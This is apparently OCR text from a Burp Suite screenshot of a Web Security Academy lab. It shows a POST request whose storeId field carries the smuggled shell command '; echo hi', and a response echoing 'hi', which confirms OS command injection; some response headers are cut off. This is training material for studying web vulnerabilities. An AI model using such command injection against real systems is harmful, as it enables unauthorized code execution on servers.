 Request
Raw Params Headers Hex
POST /product/stock HTTP/1.1
Host:
ac6a1f401e87a22480d5754000f3001f.web-security-academy
.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Origin:
https://ac6a1f401e87a22480d5754000f3001f.web-security-
academy.net
Connection: close
Referer:
https://ac6a1f401e87a22480d5754000f3001f.web-security-
academy.net/product?productId=1
Cookie: session=Ki9DnAV8KFccGEJA4rS1Yw52VmRHSFls
productId=1&storeId=1; echo hi
Response
Raw Head
HTTP/1.1 20
Content-Typ
Connection:
Content-Len
hi
62